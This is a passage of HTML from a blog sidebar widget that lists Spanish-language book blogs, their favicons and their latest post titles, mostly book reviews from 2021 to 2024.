<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPOCSkq1oawoWtii1cZStEvobiVxbnXCoZWjtXKWSeWNbtyLD9OqoyYddTWyblO3la9gao1q2gYoidJrR26yz92JgyTIeAFinc4q-3RdFidBc2uow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plumasdeescarlata.blogspot.com/' target='_blank'>
PLUMAS DE ESCARLATA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plumasdeescarlata.blogspot.com/2024/04/anhelo-saga-crave.html' target='_blank'>
Anhelo , saga Crave
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usRWicNZKugfipEpMd17cwzBmnujZzTpvgQFO0CoCYLkrkxtDEjyGq_EUeRJyShN7Q44jON8F_ft5nSqOcoNB7cadZd--PDo8SK3xzqw-PPx-h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lettersbyeliza.blogspot.com/' target='_blank'>
Cartas a Eliza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lettersbyeliza.blogspot.com/2024/04/que-hay-despues.html' target='_blank'>
&#191;Qué hay después?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTEYv9QRVYL41e_OA1PpqKaLi-I0-RcoENyVr_NpgKJyeCBGZplfr2O7-GSBMYbzHytwK_1nVx6H39PX6mR-1USOleM-x7YLAkTd32SMyXJk7CkBg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tejiendoenklingon.blogspot.com/' target='_blank'>
Leyendo, Tejiendo y Cocinando en K</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tejiendoenklingon.blogspot.com/2024/03/la-campana-nazi-ruben-y-juan-vicente.html' target='_blank'>
La Campana Nazi - Rubén y Juan Vicente Azorín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueclHKCoFiV8sSFD2unaxOnKvIM-JPJxEtmODAzMXL0tgeoCTTcjSDVyqM9EFlHbMxsOb7niePH123O5auDzU0ePGnHwC3He2-rsfb4pRcDMvmmw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contintayletras.blogspot.com/' target='_blank'>
Con tinta y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://contintayletras.blogspot.com/2024/03/resena-de-verdades-ocultas-perfecta.html' target='_blank'>
Reseña de "Verdades ocultas" (Perfecta imperfección #3) de Neva Altaj
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCYcSmiUvgJp5SuTObroyAAZ7LHR1BcWpOn96nJD6Bn5GijblJsuZW78SsSbJyiAgBOpnygueh8pbwZ9MoxxNOBpJp5Omip9hwYMLHcq-3v3lZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosconraices.blogspot.com/' target='_blank'>
Libros con raíces</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosconraices.blogspot.com/2024/03/resena-todos-los-angeles-del-infierno.html' target='_blank'>
Reseña: Todos los ángeles del Infierno - Miriam Mosquera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJNk_Z17yoNXo_r4sMHci6pm7ZA8_XFKcKSIOv-YhIMjVVX1JIKJNr_bqZBDIPf-Q0aqXASFi-v2OlSDHLapZ2SrjwNkzHGXSBoc-9zatVn9bQTsLQDx8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://saboratintaliteraria.blogspot.com/' target='_blank'>
Sabor     a tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://saboratintaliteraria.blogspot.com/2024/01/la-vuelta-de-velania-elena-romera.html' target='_blank'>
La vuelta de Velania. Elena Romera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBZ5bgtQEkD1ZSe0O-4E4GqK5BKdUUdVnQxXSOqj1tIGsMkZn5xXFPb7Fd-cg8grGkbJC6o9av7eOWSFt37Ku0GeHU0eNxWCzvyLCk4EBu9z5Uu3FUCfs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibros-miobsesion.blogspot.com/' target='_blank'>
Elena's obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibros-miobsesion.blogspot.com/2024/01/mestiza-1.html' target='_blank'>
Mestiza #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_eYBMVnrVDGsOY6AsKw0YzUz2RQZNehkvJ8PNMRzB4xKZbplvaLEM6_gX560tRkMW8qRC5HYMp3ZzQ5FUeQbAnvnASZxdg6eGs7M26lARfdI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturadirecta.blogspot.com/' target='_blank'>
..:Lectura Directa:..</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturadirecta.blogspot.com/2023/12/review-1126-un-hombre-encantador-ck.html' target='_blank'>
[Review 1126]: Un hombre encantador &#8211; C.K. McDonnell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhtMMsF8H2opnozQeu-tfwCs6T52ionH5eX6LgQcnqiOM9NhVsvJDikk0OEVGLxl8p0TNbRO7XOp6WACK0MLb5Q7B-6c-Xb9nIQ8Ud83KEn_zi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacrimenelbuio.blogspot.com/' target='_blank'>
&#171;Pequeño Águila&#187;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lacrimenelbuio.blogspot.com/2023/12/i-love-christmas-elisa-mayo.html' target='_blank'>
I love Christmas (Elisa Mayo)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZQDuFBgcAmo82WUqmLDYM7-d-rjaBFvJ5OPGwCTD7V3Jz1S017XK8BC2pAxJjcRzkbpiVHWuL59qR6XpKAtsAGksj4zkH0GnQb8tq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemele32.blogspot.com/' target='_blank'>
Bemelë</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemele32.blogspot.com/2023/11/resena-harry-potter-y-las-reliquias-de.html' target='_blank'>
Reseña: Harry Potter y las Reliquias de la Muerte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmgYRCrW8yGQjIOy77D5XL7lOU_-QP2bDc9p3bn1bX4hleIZIuisahfNUUemepSIo0J4zGCxH6JkdPcPsGD-de-dfQqPXu3rrz0WQDTpbK4DyI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buhoevanescente.blogspot.com/' target='_blank'>
La morada del Buho Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buhoevanescente.blogspot.com/2023/11/ceguera-blanca.html' target='_blank'>
Ceguera blanca....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDSz7vl3oVt5f82uRXFfQAaqdU8SU0DKN3wHqG2mDyxokheUn4_B1EKQ5kyl23EYF6yYKs5RktfB_TN3ytB0fKE0L8jKzGpzufGaVDkq545_ENCMh2GmeSds73=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/' target='_blank'>
Bibliotecaria recomienda...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/2023/10/hd-carlton-haunting-adeline-nunca-te.html' target='_blank'>
H.D. Carlton - Haunting Adeline. Nunca te dejare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEltZWN9SUNYchAwvem3gPO5eFdphajXmNWDD5JQhNeFxIy_6hdJvLzkOkeS2P_PEr74Dbzapk11gIbAis1m-Pp6HBPwPSr3-KE9rSkB7PoVaB7l82zZtf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enunmundodesuenosfani.blogspot.com/' target='_blank'>
En Un Mundo De Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enunmundodesuenosfani.blogspot.com/2023/10/socavon-mario-gomez-gimenez.html' target='_blank'>
Socavón - Mario Gómez Giménez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo5xP62pTLkFRtmyxeGgl4Yn5fog9PyG7zWob4Fa40Fh843Jhy0exuP0Jd2poVFE8D053tAD68IysS0YfqbV_RYgc9qKv2mcnFouBBxyKO3o7TrEj6PLc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://loslibrosdeagustina.blogspot.com/' target='_blank'>
Los libros de Agustina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://loslibrosdeagustina.blogspot.com/2023/09/resena-63-el-gato-que-amaba-los-libros.html' target='_blank'>
Reseña 63: El gato que amaba los libros - Sosuke Natsukawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxAsumjbO-hILY0LMHaoCuT0X9acgyTHSbCn65z6fVJvBjuvfEISH0Q7CP5vKPZMIIVSQHsAp8xEL4t2P_yirJdZS7F2BNA0rR4Lyq21DrIQuvFArBGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://welcometopinkiland.blogspot.com/' target='_blank'>
Welcome to Pinkiland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://welcometopinkiland.blogspot.com/2023/08/caja-literaria-literali-box.html' target='_blank'>
Caja literaria - Literali Box
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd00hBFtWO6KuWzdOzeNHTrL9fkMYE1jLxVdgZuwve7nz01xxxPCaXW1i3mhM8EYQKKiyFo_WzPrs7yrhsEOxMdHe_kncv4LdMZHKTkq8bSg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fantacyviolet.blogspot.com/' target='_blank'>
Violeta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fantacyviolet.blogspot.com/2023/08/vacaciones.html' target='_blank'>
Vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ty12yXB7I4OHgmthqlEXgVqhd7mI9JH3jg11KIjRO5WeiaVXmRVILWgBNPmDEtf85ae5PCkxyeIXE9wvwbcgZ7Yi5V15pKhavZKyTtc2lHszU0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amediokilometro.blogspot.com/' target='_blank'>
A medio kilómetro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://amediokilometro.blogspot.com/2023/07/entre-el-amor-y-la-enfermedad.html' target='_blank'>
Entre el amor y la enfermedad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlFNInNBYiDfmhYnW-VFIV3c7NgbeZwgJ_2o4xP91JUjoU4iNnT3d-FCSZPfei8HUCXpf2z_sIP92uK6neyo2xWdpsgzsmUHELRA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.atlasreviews.cl/' target='_blank'>
Coleccionista de mil Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.atlasreviews.cl/2023/07/en-pantalla-john-wick-4.html' target='_blank'>
En Pantalla: John Wick 4
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMhb6j29g3yTuZjWI5_LG-CF65Q8JVs24edKEzKCGbp75Lo4BgBwDFdJxuAnN5NHbtP_8IaW2NRov-g75GVGVwIPv5Mt4m1j8b9mhLUw9wYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linteresantes.blogspot.com/' target='_blank'>
Fantasia de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linteresantes.blogspot.com/2023/07/un-fuego-eterno.html' target='_blank'>
UN FUEGO ETERNO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0jtKhJNqeIaJuOmJ1t3U9G2XjjSNsJo4QjiK0SHHthZN-k83SPDeBt4fylKjnrzVVLm6oY6UTHhYsHiOo6goRh2XCdhh2ReCRIX2dj8wK1NnA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sintiendosuspaginas.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.sintiendosuspaginas.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sry_MVK5D7S6P0AvOq_YW5ytv9lTeSvZsfeaxVppX1wM5_BHtP1JPIGWXvQj7GOfSp4RoJmmGrX0YDZUW9HpAwrSVTG_Ae36JYcLxhJM9sMy17IuPeoqk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendosuspaginas.blogspot.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendosuspaginas.blogspot.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtxPfvKptNBO5yRVw30ktsiOqrLgGwscYupKf8XJt3h6JAK_wD8EBLMc8ssssnrkQ973IQ-TJZfCYk_3lrzOAMTQRnr14XDmDYJ3uGo68lo6dIbhai=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendotusletras.blogspot.com/' target='_blank'>
SintiendoTusLetras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendotusletras.blogspot.com/2023/06/resena-del-libro-lo-innombrable-de-jess.html' target='_blank'>
Reseña del libro &#8220;Lo innombrable&#8221; de Jess Lourey
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKu6q0xaiHwn3hq-5FtUEoBQNqv_2YZtXLeHgIhvNhMAZqZb4FO7qLS-2FuGHS9aOaJHib9GpUfoO6T8e91Z54FZA9QlUZpNqK0sqhr1Vwhs0oKlo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://intothebooksweb.wordpress.com' target='_blank'>
Into the books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://intothebooksweb.wordpress.com/2023/06/14/donde-todo-brilla-alice-kellen/' target='_blank'>
Donde todo brilla, Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_FxyLRdOROugjzpl0quNGG-GPoqm-t9QygC4Im9NAx9mH584-EZpLRPyAvRc1dQRc4ixYIG1T-xDV5vjkiZOfbRdTWTD9EJHzmMVOEpDxykj4q4cpbF8XpJfO71jqKxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/' target='_blank'>
Que la suerte esté siempre de vuestra parte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/2023/06/palabras-sin-traduccion-que-tienen.html' target='_blank'>
Palabras sin traducción que tienen significados preciosos (IV)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sy6r2CX4IFOWeo4VsTlBMsq-zFMyUN-vkZ2-xC0BKyVBaxEqwji7Y_yoNShEENKAdTSAu53YNl-M4zHY2EGfPLoCMvuq9CbGuhJg4gtxTit8kgdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinbookland.blogspot.com/' target='_blank'>
Dreams in Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinbookland.blogspot.com/2023/05/resena-el-palacio-de-los-cranks-james.html' target='_blank'>
Reseña: El palacio de los Cranks - James Dashner
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_6z6wTcsu4KMFUjPVUJGcFtPLgBu7rB3VehEnW815jA26hPK4OWSbtEI2yjqYWWpI7-nfPiyJVb9ZAQcvwkAiK0uTkcUzf6cO-62_kBuhtPs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://femmebookfreak.blogspot.com/' target='_blank'>
Femme Book Freak</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://femmebookfreak.blogspot.com/2023/05/lo-lei-por-culpa-de-tiktok-farsa-de.html' target='_blank'>
Lo leí por culpa de Tiktok: Farsa de amor a la española de Elena Armas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBV6VRy9irGChDfJBHughl3fOV0oX5FtPVeA1_uZA_hRJTkheuaRmiZlLZLe3kF76b_76E43zYjGQ1hjXjt5g1QCme3JbzXTA7HByuqGz870K62V7k56M-Kq8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/' target='_blank'>
La Gran Biblioteca de David</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/2023/04/resena-skellig-de-david-almon.html' target='_blank'>
Reseña: Skellig de David Almon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skVdf6eDa9gpiT7-4w0GqTEwMV0qNv1xxXrSLhJb_UokfQB3762XPgSqI8jXnp5svLz_JBo77zheEN1drK9MdT1-I3K1LMPQiYFOpzIWZ2qQo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000librosblog.blogspot.com/' target='_blank'>
1000 LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000librosblog.blogspot.com/2023/04/novedades-abril-2023.html' target='_blank'>
NOVEDADES: ABRIL 2023
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUD68MxsKMNFPBYKFehYYXDIpoXlq41lU27I_LUvBF-EF6NXn2Ig1H7Bnid9GAa24mvIRwfNIo1Ji-7NS5pplbW4AuDEYI-jz0jU-5HrH_GvE5BoNNquPg3947KTqjfjZ237Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/' target='_blank'>
Emi, Mi Mundo, Mis Reglas, Mis Opiniones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/2021/03/rayo-de-amor-volume-3-de-e-l-todd.html' target='_blank'>
Rayo de amor : Volume 3 de E. L. Todd
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uejPv4LdasoxMab2QvgkZdgGOC9HGnUoS0S6b-QGsq-q6TEFCvtMORm5tqikVSHU1WvcotUCPHedyuPB6E1aQyz8aiPv2ritn0gcco294cRmNiAVWbOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lagatabibliotecaria.blogspot.com/' target='_blank'>
Gata Bibliotecaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lagatabibliotecaria.blogspot.com/2023/03/resena-149-la-bruja-blanca-asesino-de.html' target='_blank'>
Reseña 149 🧙&#8205;&#9792;&#65039;🔮 | LA BRUJA BLANCA (ASESINO DE BRUJAS #1) de Shelby 
Mahurin
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss-Zs9UoXj56QDWjC1DY_s6cPijsh_bo0VLVQ9kR1jcvO7VHi-Bi1J3KJN4eRX7jtN4Sj9zQorqSu6W0zhP6KYdBzfU3qN8TsT1zA1XjPFlNt81ujk3jw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onceuponafaeriebook.blogspot.com/' target='_blank'>
Once Upon a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://onceuponafaeriebook.blogspot.com/2023/02/resenas-editorial-planeta-chile-febrero.html' target='_blank'>
Reseñas | Editorial Planeta Chile (Febrero)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRA0JM2iDB7iSKArMOFB6g8T7Td0X1XD3Sd5b1Juukl-xubLAFaXeGEkbxRMFRbeRwmpGc1QxX2AIdOMiELkO0dAqqoFeaxt3CWY2q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annie-pm.blogspot.com/' target='_blank'>
annie's place&#10240;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annie-pm.blogspot.com/2023/02/temporada-de-huracanes-fernanda-melchor.html' target='_blank'>
Temporada de huracanes, Fernanda Melchor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDUgDfVptWMh5IXfQmvJ-VzertmNTemkKSLINkeF_rS_Oh3wnGVQEFVaxsM8no8R8gH0kfpi3jO6rB7Y9Eq--pwuszNQsGiy-lT2qy3rMx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://suenodeseneca.blogspot.com/' target='_blank'>
Sueño de Séneca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suenodeseneca.blogspot.com/2023/01/el-corazon-de-los-altibajos.html' target='_blank'>
El corazón de los Altibajos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH076bb806nVfkU3EyQxh2jdZvnlzgvAAoRBUB0SbPWRxw4ZwpGT5cmU0doA4Zh97hD1FHxIlRYGD6T2y0Jl-CWsqQaqDhEBcp6Ivd44ZvPmVpeS60rZvJQA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirinconentreloslibros.blogspot.com/' target='_blank'>
Mi rincón entre los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirinconentreloslibros.blogspot.com/2023/01/mis-mejores-lecturas-del-2022.html' target='_blank'>
&#161;Mis MEJORES LECTURAS del 2022!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKwi6okJm3AhKSgMjAQVHkaVw-9ZksAL56hLCL8l3--dPMq5TSrgrccSq_R0IFsGdFUzPf37R9mj_bzpclzvAVGYT7PgpBTWQV0ldfeWvftYOj9pCq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://islandofneverland.blogspot.com/' target='_blank'>
The island of neverland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://islandofneverland.blogspot.com/2023/01/resena-electra.html' target='_blank'>
Reseña "Electra"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgVl68XNmkJ1BOWmCTx9A4JSV7QYXwrd4-4rwkIGT5OfMZbcPEt0RFOjx5mUZRMhs9kec7FZ70xmtJvtzdc9yVGD5DWW-Xvpdlc2ohrzWxhZ_Cswc1FRU-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladevoradoradeletras.blogspot.com/' target='_blank'>
Devoradora de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladevoradoradeletras.blogspot.com/2023/01/fin-del-especial-navideno.html' target='_blank'>
Fin del Especial Navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyK4e7J11AuGCz_lav81lrhV1_xEKtrFWY8rUWhS0LCUEGd09Pnhdu-FIhLYen_qghb9_Ao94RB-SLj8ggtMdffQRnOEWjD_5eYIK-3i3k7_nWxeMG0Yeg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadepociones.blogspot.com/' target='_blank'>
En el último sendero del bosque</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadepociones.blogspot.com/2022/12/nuevo-blog-la-taberna-del-hobbit.html' target='_blank'>
Nuevo blog: La taberna del hobbit
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttybwBciEgIwPuDQ5_YhGIDdDHQ_43NAvo8Z_AOSc6kBjnFIFejp5rF_4xQIIa7I5nRtmEYJ-e6xY3xWjEwYAIC3Qq9H48u4qGsuWY_xeOq36Nko83hCTk5w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
